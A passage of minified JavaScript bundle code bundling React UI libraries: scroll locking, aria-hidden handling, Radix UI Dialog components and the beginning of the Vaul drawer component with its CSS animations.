Promise.resolve().then(i)};a(),r={push:function(e){t.push(e),a()},filter:function(e){return t=t.filter(e),r}}}});return i.options=(0,V.Cl)({async:!0,ssr:!1},e),i}(),Q=function(){},G=l.forwardRef(function(e,t){var n,r,o,i,a=l.useRef(null),u=l.useState({onScrollCapture:Q,onWheelCapture:Q,onTouchMoveCapture:Q}),s=u[0],c=u[1],d=e.forwardProps,f=e.children,p=e.className,m=e.removeScrollBar,v=e.enabled,g=e.shards,h=e.sideCar,y=e.noIsolation,w=e.inert,b=e.allowPinchZoom,E=e.as,x=e.gapMode,T=(0,V.Tt)(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as","gapMode"]),C=(n=[a,t],r=function(e){return n.forEach(function(t){return X(t,e)})},(o=(0,l.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,i=o.facade,K(function(){var e=$.get(i);if(e){var t=new Set(e),r=new Set(n),o=i.current;t.forEach(function(e){r.has(e)||X(e,null)}),r.forEach(function(e){t.has(e)||X(e,o)})}$.set(i,n)},[n]),i),R=(0,V.Cl)((0,V.Cl)({},T),s);return l.createElement(l.Fragment,null,v&&l.createElement(h,{sideCar:Z,removeScrollBar:m,shards:g,noIsolation:y,inert:w,setCallbacks:c,allowPinchZoom:!!b,lockRef:a,gapMode:x}),d?l.cloneElement(l.Children.only(f),(0,V.Cl)((0,V.Cl)({},R),{ref:C})):l.createElement(void 0===E?"div":E,(0,V.Cl)({},R,{className:p,ref:C}),f))});G.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},G.classNames={fullWidth:Y,zeroRight:q};var ee=function(e){var t=e.sideCar,n=(0,V.Tt)(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return l.createElement(r,(0,V.Cl)({},n))};ee.isSideCarExport=!0;var et=function(){var e=0,t=null;return{add:function(r){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=a||n.nc;return t&&e.setAttribute("nonce",t),e}())){var o,i;(o=t).styleSheet?o.styleSheet.cssText=r:o.appendChild(document.createTextNode(r)),i=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(i)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},en=function(){var e=et();return function(t,n){l.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},er=function(){var e=en();return function(t){return e(t.styles,t.dynamic),null}},eo={left:0,top:0,right:0,gap:0},ei=function(e){return parseInt(e||"",10)||0},ea=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[ei(n),ei(r),ei(o)]},el=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return eo;var t=ea(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},eu=er(),es="data-scroll-locked",ec=function(e,t,n,r){var o=e.left,i=e.top,a=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(es,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(i,"px;\n    padding-right: ").concat(a,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(q," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(Y," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(q," .").concat(q," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(Y," .").concat(Y," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(es,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},ed=function(){var e=parseInt(document.body.getAttribute(es)||"0",10);return isFinite(e)?e:0},ef=function(){l.useEffect(function(){return document.body.setAttribute(es,(ed()+1).toString()),function(){var e=ed()-1;e<=0?document.body.removeAttribute(es):document.body.setAttribute(es,e.toString())}},[])},ep=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;ef();var i=l.useMemo(function(){return el(o)},[o]);return l.createElement(eu,{styles:ec(i,!t,o,n?"":"!important")})},em=!1;if("undefined"!=typeof window)try{var ev=Object.defineProperty({},"passive",{get:function(){return em=!0,!0}});window.addEventListener("test",ev,ev),window.removeEventListener("test",ev,ev)}catch(e){em=!1}var eg=!!em&&{passive:!1},eh=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&(n.overflowY!==n.overflowX||"TEXTAREA"===e.tagName||"visible"!==n[t])},ey=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),ew(e,r)){var o=eb(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},ew=function(e,t){return"v"===e?eh(t,"overflowY"):eh(t,"overflowX")},eb=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},eE=function(e,t,n,r,o){var i,a=(i=window.getComputedStyle(t).direction,"h"===e&&"rtl"===i?-1:1),l=a*r,u=n.target,s=t.contains(u),c=!1,d=l>0,f=0,p=0;do{var m=eb(e,u),v=m[0],g=m[1]-m[2]-a*v;(v||g)&&ew(e,u)&&(f+=g,p+=v),u=u instanceof ShadowRoot?u.host:u.parentNode}while(!s&&u!==document.body||s&&(t.contains(u)||t===u));return d&&(o&&1>Math.abs(f)||!o&&l>f)?c=!0:!d&&(o&&1>Math.abs(p)||!o&&-l>p)&&(c=!0),c},ex=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},eT=function(e){return[e.deltaX,e.deltaY]},eC=function(e){return e&&"current"in e?e.current:e},eR=0,eS=[];let eP=(o=function(e){var t=l.useRef([]),n=l.useRef([0,0]),r=l.useRef(),o=l.useState(eR++)[0],i=l.useState(er)[0],a=l.useRef(e);l.useEffect(function(){a.current=e},[e]),l.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(0,V.fX)([e.lockRef.current],(e.shards||[]).map(eC),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var u=l.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!a.current.allowPinchZoom;var o,i=ex(e),l=n.current,u="deltaX"in e?e.deltaX:l[0]-i[0],s="deltaY"in e?e.deltaY:l[1]-i[1],c=e.target,d=Math.abs(u)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===d&&"range"===c.type)return!1;var f=ey(d,c);if(!f)return!0;if(f?o=d:(o="v"===d?"h":"v",f=ey(d,c)),!f)return!1;if(!r.current&&"changedTouches"in e&&(u||s)&&(r.current=o),!o)return!0;var p=r.current||o;return eE(p,t,e,"h"===p?u:s,!0)},[]),s=l.useCallback(function(e){if(eS.length&&eS[eS.length-1]===i){var n="deltaY"in e?eT(e):ex(e),r=t.current.filter(function(t){var r;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(r=t.delta,r[0]===n[0]&&r[1]===n[1])})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(a.current.shards||[]).map(eC).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?u(e,o[0]):!a.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),c=l.useCallback(function(e,n,r,o){var i={name:e,delta:n,target:r,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(r)};t.current.push(i),setTimeout(function(){t.current=t.current.filter(function(e){return e!==i})},1)},[]),d=l.useCallback(function(e){n.current=ex(e),r.current=void 0},[]),f=l.useCallback(function(t){c(t.type,eT(t),t.target,u(t,e.lockRef.current))},[]),p=l.useCallback(function(t){c(t.type,ex(t),t.target,u(t,e.lockRef.current))},[]);l.useEffect(function(){return eS.push(i),e.setCallbacks({onScrollCapture:f,onWheelCapture:f,onTouchMoveCapture:p}),document.addEventListener("wheel",s,eg),document.addEventListener("touchmove",s,eg),document.addEventListener("touchstart",d,eg),function(){eS=eS.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,eg),document.removeEventListener("touchmove",s,eg),document.removeEventListener("touchstart",d,eg)}},[]);var m=e.removeScrollBar,v=e.inert;return l.createElement(l.Fragment,null,v?l.createElement(i,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,m?l.createElement(ep,{gapMode:e.gapMode}):null)},Z.useMedium(o),ee);var eL=l.forwardRef(function(e,t){return l.createElement(G,(0,V.Cl)({},e,{ref:t,sideCar:eP}))});eL.classNames=G.classNames;var eD=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},eM=new WeakMap,eI=new WeakMap,eF={},ek=0,eA=function(e){return e&&(e.host||eA(e.parentNode))},eN=function(e,t,n,r){var o=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=eA(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});eF[n]||(eF[n]=new WeakMap);var i=eF[n],a=[],l=new Set,u=new Set(o),s=function(e){!e||l.has(e)||(l.add(e),s(e.parentNode))};o.forEach(s);var c=function(e){!e||u.has(e)||Array.prototype.forEach.call(e.children,function(e){if(l.has(e))c(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,u=(eM.get(e)||0)+1,s=(i.get(e)||0)+1;eM.set(e,u),i.set(e,s),a.push(e),1===u&&o&&eI.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return c(t),l.clear(),ek++,function(){a.forEach(function(e){var t=eM.get(e)-1,o=i.get(e)-1;eM.set(e,t),i.set(e,o),t||(eI.has(e)||e.removeAttribute(r),eI.delete(e)),o||e.removeAttribute(n)}),--ek||(eM=new WeakMap,eM=new WeakMap,eI=new WeakMap,eF={})}},eO=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||eD(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),eN(r,o,n,"aria-hidden")):function(){return null}},e_="Dialog",[eW,ej]=function(e,t=[]){let n=[],r=()=>{let t=n.map(e=>l.createContext(e));return function(n){let r=n?.[e]||t;return l.useMemo(()=>({[`__scope${e}`]:{...n,[e]:r}}),[n,r])}};return r.scopeName=e,[function(t,r){let o=l.createContext(r),i=n.length;n=[...n,r];let a=t=>{let{scope:n,children:r,...a}=t,u=n?.[e]?.[i]||o,s=l.useMemo(()=>a,Object.values(a));return(0,p.jsx)(u.Provider,{value:s,children:r})};return a.displayName=t+"Provider",[a,function(n,a){let u=a?.[e]?.[i]||o,s=l.useContext(u);if(s)return s;if(void 0!==r)return r;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let r=n.reduce((t,{useScope:n,scopeName:r})=>{let o=n(e)[`__scope${r}`];return{...t,...o}},{});return l.useMemo(()=>({[`__scope${t.scopeName}`]:r}),[r])}};return n.scopeName=t.scopeName,n}(r,...t)]}(e_),[eB,eH]=eW(e_),eU=e=>{let{__scopeDialog:t,children:n,open:r,defaultOpen:o,onOpenChange:i,modal:a=!0}=e,u=l.useRef(null),s=l.useRef(null),[c=!1,d]=function({prop:e,defaultProp:t,onChange:n=()=>{}}){let[r,o]=function({defaultProp:e,onChange:t}){let n=l.useState(e),[r]=n,o=l.useRef(r),i=y(t);return l.useEffect(()=>{o.current!==r&&(i(r),o.current=r)},[r,o,i]),n}({defaultProp:t,onChange:n}),i=void 0!==e,a=i?e:r,u=y(n);return[a,l.useCallback(t=>{if(i){let n="function"==typeof t?t(e):t;n!==e&&u(n)}else o(t)},[i,e,o,u])]}({prop:r,defaultProp:o,onChange:i});return(0,p.jsx)(eB,{scope:t,triggerRef:u,contentRef:s,contentId:h(),titleId:h(),descriptionId:h(),open:c,onOpenChange:d,onOpenToggle:l.useCallback(()=>d(e=>!e),[d]),modal:a,children:n})};eU.displayName=e_;var ez="DialogTrigger",eV=l.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=eH(ez,n),i=f(t,o.triggerRef);return(0,p.jsx)(C.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":e8(o.open),...r,ref:i,onClick:s(e.onClick,o.onOpenToggle)})});eV.displayName=ez;var eq="DialogPortal",[eY,eX]=eW(eq,{forceMount:void 0}),eK=e=>{let{__scopeDialog:t,forceMount:n,children:r,container:o}=e,i=eH(eq,t);return(0,p.jsx)(eY,{scope:t,forceMount:n,children:l.Children.map(r,e=>(0,p.jsx)(B,{present:n||i.open,children:(0,p.jsx)(j,{asChild:!0,container:o,children:e})}))})};eK.displayName=eq;var e$="DialogOverlay",eJ=l.forwardRef((e,t)=>{let n=eX(e$,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,i=eH(e$,e.__scopeDialog);return i.modal?(0,p.jsx)(B,{present:r||i.open,children:(0,p.jsx)(eZ,{...o,ref:t})}):null});eJ.displayName=e$;var eZ=l.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=eH(e$,n);return(0,p.jsx)(eL,{as:b,allowPinchZoom:!0,shards:[o.contentRef],children:(0,p.jsx)(C.div,{"data-state":e8(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),eQ="DialogContent",eG=l.forwardRef((e,t)=>{let n=eX(eQ,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,i=eH(eQ,e.__scopeDialog);return(0,p.jsx)(B,{present:r||i.open,children:i.modal?(0,p.jsx)(e0,{...o,ref:t}):(0,p.jsx)(e1,{...o,ref:t})})});eG.displayName=eQ;var e0=l.forwardRef((e,t)=>{let n=eH(eQ,e.__scopeDialog),r=l.useRef(null),o=f(t,n.contentRef,r);return l.useEffect(()=>{let e=r.current;if(e)return eO(e)},[]),(0,p.jsx)(e2,{...e,ref:o,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:s(e.onCloseAutoFocus,e=>{var t;e.preventDefault(),null==(t=n.triggerRef.current)||t.focus()}),onPointerDownOutside:s(e.onPointerDownOutside,e=>{let t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:s(e.onFocusOutside,e=>e.preventDefault())})}),e1=l.forwardRef((e,t)=>{let n=eH(eQ,e.__scopeDialog),r=l.useRef(!1),o=l.useRef(!1);return(0,p.jsx)(e2,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{var i,a;null==(i=e.onCloseAutoFocus)||i.call(e,t),t.defaultPrevented||(r.current||null==(a=n.triggerRef.current)||a.focus(),t.preventDefault()),r.current=!1,o.current=!1},onInteractOutside:t=>{var i,a;null==(i=e.onInteractOutside)||i.call(e,t),t.defaultPrevented||(r.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));let l=t.target;(null==(a=n.triggerRef.current)?void 0:a.contains(l))&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}})}),e2=l.forwardRef((e,t)=>{let{__scopeDialog:n,trapFocus:r,onOpenAutoFocus:o,onCloseAutoFocus:i,...a}=e,u=eH(eQ,n),s=l.useRef(null),c=f(t,s);return l.useEffect(()=>{var e,t;let n=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!=(e=n[0])?e:z()),document.body.insertAdjacentElement("beforeend",null!=(t=n[1])?t:z()),U++,()=>{1===U&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),U--}},[]),(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)(k,{asChild:!0,loop:!0,trapped:r,onMountAutoFocus:o,onUnmountAutoFocus:i,children:(0,p.jsx)(P,{role:"dialog",id:u.contentId,"aria-describedby":u.descriptionId,"aria-labelledby":u.titleId,"data-state":e8(u.open),...a,ref:c,onDismiss:()=>u.onOpenChange(!1)})}),(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)(tr,{titleId:u.titleId}),(0,p.jsx)(to,{contentRef:s,descriptionId:u.descriptionId})]})]})}),e3="DialogTitle",e4=l.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=eH(e3,n);return(0,p.jsx)(C.h2,{id:o.titleId,...r,ref:t})});e4.displayName=e3;var e5="DialogDescription",e9=l.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=eH(e5,n);return(0,p.jsx)(C.p,{id:o.descriptionId,...r,ref:t})});e9.displayName=e5;var e7="DialogClose",e6=l.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=eH(e7,n);return(0,p.jsx)(C.button,{type:"button",...r,ref:t,onClick:s(e.onClick,()=>o.onOpenChange(!1))})});function e8(e){return e?"open":"closed"}e6.displayName=e7;var te="DialogTitleWarning",[tt,tn]=function(e,t){let n=l.createContext(t),r=e=>{let{children:t,...r}=e,o=l.useMemo(()=>r,Object.values(r));return(0,p.jsx)(n.Provider,{value:o,children:t})};return r.displayName=e+"Provider",[r,function(r){let o=l.useContext(n);if(o)return o;if(void 0!==t)return t;throw Error(`\`${r}\` must be used within \`${e}\``)}]}(te,{contentName:eQ,titleName:e3,docsSlug:"dialog"}),tr=e=>{let{titleId:t}=e,n=tn(te),r="`".concat(n.contentName,"` requires a `").concat(n.titleName,"` for the component to be accessible for screen reader users.\n\nIf you want to hide the `").concat(n.titleName,"`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/").concat(n.docsSlug);return l.useEffect(()=>{t&&(document.getElementById(t)||console.error(r))},[r,t]),null},to=e=>{let{contentRef:t,descriptionId:n}=e,r=tn("DialogDescriptionWarning"),o="Warning: Missing `Description` or `aria-describedby={undefined}` for {".concat(r.contentName,"}.");return l.useEffect(()=>{var e;let r=null==(e=t.current)?void 0:e.getAttribute("aria-describedby");n&&r&&(document.getElementById(n)||console.warn(o))},[o,t,n]),null};let ti=l.createContext({drawerRef:{current:null},overlayRef:{current:null},onPress:()=>{},onRelease:()=>{},onDrag:()=>{},onNestedDrag:()=>{},onNestedOpenChange:()=>{},onNestedRelease:()=>{},openProp:void 0,dismissible:!1,isOpen:!1,isDragging:!1,keyboardIsOpen:{current:!1},snapPointsOffset:null,snapPoints:null,handleOnly:!1,modal:!1,shouldFade:!1,activeSnapPoint:null,onOpenChange:()=>{},setActiveSnapPoint:()=>{},closeDrawer:()=>{},direction:"bottom",shouldAnimate:{current:!0},shouldScaleBackground:!1,setBackgroundColorOnScale:!0,noBodyStyles:!1,container:null,autoFocus:!1}),ta=()=>{let e=l.useContext(ti);if(!e)throw Error("useDrawerContext must be used within a Drawer.Root");return e};function tl(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function tu(){return ts(/^iPhone/)||ts(/^iPad/)||ts(/^Mac/)&&navigator.maxTouchPoints>1}function ts(e){return"undefined"!=typeof window&&null!=window.navigator?e.test(window.navigator.platform):void 0}!function(e){if(!e||"undefined"==typeof document)return;let t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css",t.appendChild(n),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))}("[data-vaul-drawer]{touch-action:none;will-change:transform;transition:transform .5s cubic-bezier(.32, .72, 0, 1);animation-duration:.5s;animation-timing-function:cubic-bezier(0.32,0.72,0,1)}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=bottom][data-state=open]{animation-name:slideFromBottom}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=bottom][data-state=closed]{animation-name:slideToBottom}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=top][data-state=open]{animation-name:slideFromTop}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=top][data-state=closed]{animation-name:slideToTop}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=left][data-state=open]{animation-name:slideFromLeft}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=left][data-state=closed]{animation-name:slideToLeft}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=right][data-state=open]{animation-name:slideFromRight}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=right][data-state=closed]{animation-name:slideToRight}[data-vaul-drawer][data-vaul-snap-points=true][data-vaul-drawer-direction=bottom]{transform:translate3d(0,var(--initial-transform,100%),0)}[data-vaul-drawer][data-vaul-snap-points=true][data-vaul-drawer-direction=top]{transform:translate3d(0,calc(var(--initial-transform,100%) * -1),0)}[data-vaul-drawer][data-vaul-snap-points=true][data-vaul-drawer-direction=left]{transform:translate3d(calc(var(--initial-transform,100%) * -1),0,0)}[data-vaul-drawer][data-vaul-snap-points=true][data-vaul-drawer-direction=right]{transform:translate3d(var(--initial-transform,100%),0,0)}[data-vaul-drawer][data-vaul-delayed-snap-points=true][data-vaul-drawer-direction=top]{transform:translate3d(0,var(--snap-point-height,0),0)}[data-vaul-drawer][data-vaul-delayed-snap-points=true][data-vaul-drawer-direction=bottom]{transform:translate3d(0,var(--snap-point-height,0),0)}[data-vaul-drawer][data-vaul-delayed-snap-points=true][data-vaul-drawer-direction=left]{transform:translate3d(var(--snap-point-height,0),0,0)}[data-vaul-drawer][data-vaul-delayed-snap-points=true][data-vaul-drawer-direction=right]{transform:translate3d(var(--snap-point-height,0),0,0)}[data-vaul-overlay][data-vaul-snap-points=false]{animation-duration:.5s;animation-timing-function:cubic-bezier(0.32,0.72,0,1)}[data-vaul-overlay][data-vaul-snap-points=false][data-state=open]{animation-name:fadeIn}[data-vaul-overlay][data-state=closed]{animation-name:fadeOut}[data-vaul-animate=false]{animation:none!important}[data-vaul-overlay][data-vaul-snap-points=true]{opacity:0;transition:opacity .5s cubic-bezier(.32, .72, 0, 1)}[data-vaul-overlay][data-vaul-snap-points=true]{opacity:1}[data-vaul-drawer]:not([data-vaul-custom-container=true])::after{content:'';position:absolute;background:inherit;background-color:inherit}[data-vaul-drawer][data-vaul-drawer-direction=top]::after{top:initial;bottom:100%;left:0;right:0;height:200%}[data-vaul-drawer][data-vaul-drawer-direction=bottom]::after{top:100%;bottom:initial;left:0;right:0;height:200%}[data-vaul-drawer][data-vaul-drawer-direction=left]::after{left:initial;right:100%;top:0;bottom:0;width:200%}[data-vaul-drawer][data-vaul-drawer-direction=right]::after{left:100%;right:initial;top:0;bottom:0;width:200%}[data-vaul-overlay][data-vaul-snap-points=true]:not([data-vaul-snap-points-overlay=true]):not(\n[data-state=closed]\n){opacity:0}[data-vaul-overlay][data-vaul-snap-points-overlay=true]{opacity:1}[data-vaul-handle]{display:block;position:relative;opacity:.7;background:#e2e2e4;margin-left:auto;margin-right:auto;height:5px;width:32px;border-radius:1rem;touch-action:pan-y}[data-vaul-handle]:active,[data-vaul-handle]:hover{opacity:1}[data-vaul-handle-hitarea]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:max(100%,2.75rem);height:max(100%,2.75rem);touch-action:inherit}@media (hover:hover) and (pointer:fine){[data-vaul-drawer]{user-select:none}}@media (pointer:fine){[data-vaul-handle-hitarea]:{width:100%;height:100%}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{to{opacity:0}}@keyframes slideFromBottom{from{transform:translate3d(0,var(--initial-transform,100%),0)}to{transform:translate3d(0,0,0)}}@keyframes slideToBottom{to{transform:translate3d(0,var(--initial-transform,100%),0)}}@keyframes slideFromTop{from{transform:translate3d(0,calc(var(--initial-transform,100%) * -1),0)}to{transform:translate3d(0,0,0)}}@keyframes slideToTop{to{transform:translate3d(0,calc(var(--initial-transform,100%) * -1),0)}}@keyframes slideFromLeft{from{transform:translate3d(calc(var(--initial-transform,100%) * -1),0,0)}to{transform:translate3d(0,0,0)}}@keyframes slideToLeft{to{transform:translate3d(calc(var(--initial-transform,100%) * -1),0,0)}}@keyframes slideFromRight{from{transform:translate3d(var(--initial-transform,100%),0,0)}to{transform:translate3d(0,0,0)}}@keyframes slideToRight{to{transform:translate3d(var(--initial-transform,100%),0,0)}}");let tc="undefined"!=typeof window?l.useLayoutEffect:l.useEffect;function td(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];for(let e of t)"function"==typeof e&&e(...n)}}let tf="undefined"!=typeof document&&window.visualViewport;function tp(e){let t=window.getComputedStyle(e);return/(auto|scroll)/.test(t.overflow+t.overflowX+t.overflowY)}function tm(e){for(tp(e)&&(e=e.parentElement);e&&!tp(e);)e=e.parentElement;return e||document.scrollingElement||document.documentElement}let tv=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]),tg=0;function th(e,t,n,r){return e.addEventListener(t,n,r),()=>{e.removeEventListener(t,n,r)}}function ty(e){let t=document.scrollingElement||document.documentElement;for(;e&&e!==t;){let t=tm(e);if(t!==document.documentElement&&t!==document.body&&t!==e){let n=t.getBoundingClientRect().top,r=e.getBoundingClientRect().top;e.getBoundingClientRect().bottom>t.getBoundingClientRect().bottom+24&&(t.scrollTop+=r-n)}e=t.parentElement}}function tw(e){return e instanceof HTMLInputElement&&!tv.has(e.type)||e instanceof HTMLTextAreaElement||e instanceof HTMLElement&&e.isContentEditable}function tb(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return l.useCallback(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}(...t),t)}let tE=new WeakMap;function tx(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e||!(e instanceof HTMLElement))return;let r={};Object.entries(t).forEach(t=>{let[n,o]=t;if(n.startsWith("--"))return void e.style.setProperty(n,o);r[n]=e.style[n],e.style[n]=o}),n||tE.set(e,r)}let tT=e=>{switch(e){case"top":case"bottom":return!0;case"left":case"right":return!1;default:return e}};function tC(e,t){if(!e)return null;let n=window.getComputedStyle(e),r=n.transform||n.webkitTransform||n.mozTransform,o=r.match(/^matrix3d\((.+)\)$/);return o?parseFloat(o[1].split(", ")[tT(t)?13:12]):(o=r.match(/^matrix\((.+)\)$/))?parseFloat(o[1].split(", ")[tT(t)?5:4]):null}function tR(e,t){if(!e)return()=>{};let n=e.style.cssText;return Object.assign(e.style,t),()=>{e.style.cssText=n}}let tS={DURATION:.5,EASE:[.32,.72,0,1]},tP="vaul-dragging";function tL(e){let t=l.useRef(e);return l.useEffect(()=>{t.current=e}),l.useMemo(()=>function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return null==t.current?void 0:t.current.call(t,...n)},[])}function tD(e){let{prop:t,defaultProp:n,onChange:r=()=>{}}=e,[o,i]=function(e){let{defaultProp:t,onChange:n}=e,r=l.useState(t),[o]=r,i=l.useRef(o),a=tL(n);return l.useEffect(()=>{i.current!==o&&(a(o),i.current=o)},[o,i,a]),r}({defaultProp:n,onChange:r}),a=void 0!==t,u=a?t:o,s=tL(r);return[u,l.useCallback(e=>{if(a){let n="function"==typeof e?e(t):e;n!==t&&s(n)}else i(e)},[a,t,i,s])]}let tM=()=>()=>{},tI=null;function tF(e){var t,n;let{open:o,onOpenChange:i,children:a,onDrag:u,onRelease:s,snapPoints:c,shouldScaleBackground:d=!1,setBackgroundColorOnScale:f=!0,closeThreshold:p=.25,scrollLockTimeout:m=100,dismissible:v=!0,handleOnly:g=!1,fadeFromIndex:h=c&&c.length-1,activeSnapPoint:y,setActiveSnapPoint:w,fixed:b,modal:E=!0,onClose:x,nested:T,noBodyStyles:C=!1,direction:R="bottom",defaultOpen:S=!1,disablePreventScroll:P=!0,snapToSequentialPoint:L=!1,preventScrollRestoration:D=!1,repositionInputs:M=!0,onAnimationEnd:I,container:F,autoFocus:k=!1}=e,[A=!1,N]=tD({defaultProp:S,prop:o,onChange:e=>{null==i||i(e),e||T||ef(),setTimeout(()=>{null==I||I(e)},1e3*tS.DURATION),e&&!E&&"undefined"!=typeof 